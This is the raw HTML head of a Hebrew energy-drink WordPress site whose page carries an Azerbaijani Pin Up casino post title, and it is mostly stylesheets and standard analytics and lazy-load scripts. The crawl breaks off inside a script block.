

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indigohealthdrink.co.il/azrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar/
body_size: 88051
content:
<!doctype html><html class=" optml_no_js " dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Azərbaycanda Onlayn Kazino Pin Up Pin Up Slot Maşınlar &#8211; אינדיגו משקה אנרגיה בריא</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}small{font-size:80%}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=text],input[type=url],textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}textarea{overflow:auto;resize:vertical}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-header,body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto}@media (max-width:575px){.site-header,body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:960px}}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}.site-branding{max-width:300px}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-navigation ul.menu{list-style-type:none;padding:0}.site-navigation ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:right;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.comment-subscription-form{margin-bottom:1em}</style><meta name='robots' content='max-image-preview:large' /> <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script> <link rel='dns-prefetch' href='//mlb1od2v9lhj.i.optimole.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='https://mlb1od2v9lhj.i.optimole.com' /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד‏" href="https://www.indigohealthdrink.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות‏" href="https://www.indigohealthdrink.co.il/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות של Azərbaycanda Onlayn Kazino Pin Up Pin Up Slot Maşınlar" href="https://www.indigohealthdrink.co.il/azrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar/feed/" /><link rel='preload' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='preload' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='optm_lazyload_noscript_style-inline-css'>html.optml_no_js img[data-opt-src]{display:none!important}html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),html .elementor-section>.elementor-background-overlay:not(.optml-bg-lazyloaded),html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded),html .elementor-widget-container:not(.optml-bg-lazyloaded),html .elementor-background-slideshow__slide__image:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider>a:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider:not(.optml-bg-lazyloaded){background-image:none!important}</style><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["555544258184382"],"eventID":"ede64a99-4fe2-48d9-96c6-5d12117df7ad","params":{"content_name":"indigopage","page_title":"Az\u0259rbaycanda Onlayn Kazino Pin Up Pin Up Slot Ma\u015f\u0131nlar","post_type":"post","post_id":2904,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/azrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["555544258184382"],"eventID":"8bfe53ae-4023-4989-8801-eee68d022a8a","params":{"post_category":"PinUp apk","page_title":"Az\u0259rbaycanda Onlayn Kazino Pin Up Pin Up Slot Ma\u015f\u0131nlar","post_type":"post","post_id":2904,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/azrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["555544258184382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2904,"content_name":"Az\u0259rbaycanda Onlayn Kazino Pin Up Pin Up Slot Ma\u015f\u0131nlar","categories":"PinUp apk","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-115410791-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"1","siteUrl":"https:\/\/www.indigohealthdrink.co.il","ajaxUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","ajax_event":"d6899f779d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js" defer></script> <script id="optml-print-js-after">(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));</script> <link rel="https://api.w.org/" href="https://www.indigohealthdrink.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indigohealthdrink.co.il/wp-json/wp/v2/posts/2904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indigohealthdrink.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.indigohealthdrink.co.il/azrbaycanda-onlayn-kazino-pin-up-pin-up-slot-manlar/" /><link rel='shortlink' href='https://www.indigohealthdrink.co.il/?p=2904' />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56FNF38');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1860943,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <meta name="generator" content="Optimole 3.12.5"><style type="text/css">img[data-opt-src]:not([data-opt-lazy-loaded]){transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-webkit-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-moz-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-o-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear}img[data-opt-src]:not([data-opt-lazy-loaded]){opacity:.75;-webkit-filter:blur(8px);-moz-filter:blur(8px);-o-filter:blur(8px);-ms-filter:blur(8px);filter:blur(8px);transform:scale(1.04);animation:0.1s ease-in;-webkit-transform:translate3d(0,0,0)}</style> <script type="application/javascript">document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlb1od2v9lhj.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: ["nivo-main-image"],
